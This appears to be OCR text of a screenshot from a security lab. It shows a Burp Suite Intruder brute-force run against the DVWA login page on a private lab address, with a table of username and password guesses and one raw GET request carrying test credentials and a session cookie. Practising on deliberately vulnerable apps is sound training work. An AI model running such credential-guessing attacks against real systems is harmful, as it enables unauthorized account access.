 CastilloKali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 2
2. Intruder attack of http://10.13.37.102
Attack Save Columns
2. Intruder attack of http://10.13.37.102
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Requ... Payload 1 Payload 2 Status code Error Timeout Length Comment
0 302 398
1 luke cmd 302 397
2 leia cmd 302 397
3 darth cmd 302 398
4 c3po cmd 302 397
5 admin cmd 302 397
6 alan cmd 302 397
7 pablo cmd 302 398
8 luke chewy 302 397
9 leia chewy 302 398
10 darth chewy 302 397
11 c3po chewy 302 398
12 admin chewy 302 397
Request Response
Pretty Raw
1 GET /dvwa/vulnerabilities/brute/?username=leia&password=chewy&Login=Login HTTP/1.1
2 Host: 10.13.37.102
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.13.37.102/dvwa/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=9ffc3d31dbaba43f7637a24f898a3233
10 Upgrade-Insecure-Requests: 1